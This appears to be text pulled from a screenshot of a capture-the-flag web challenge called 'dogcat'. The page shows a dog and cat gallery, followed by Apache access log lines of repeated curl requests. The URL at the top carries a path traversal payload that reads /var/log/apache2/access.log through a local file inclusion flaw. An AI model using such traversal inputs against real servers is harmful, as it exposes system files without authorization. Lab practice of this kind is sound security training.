 10.10.38.194/?view=dog/../../../../../../../var/log/apache2/access.log&ext=
On
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [24/Jun/2020:13:19:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun
/2020:13:20:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:21:17 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:21:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun
/2020:13:22:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:23:20 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:23:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun
/2020:13:24:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:25:10 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:25:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun
/2020:13:26:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:27:02 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:27:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun
/2020:13:28:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:28:55 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:29:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun
/2020:13:30:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:30:35 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:31:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun
/2020:13:31:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:32:06 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun/2020:13:32:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [24/Jun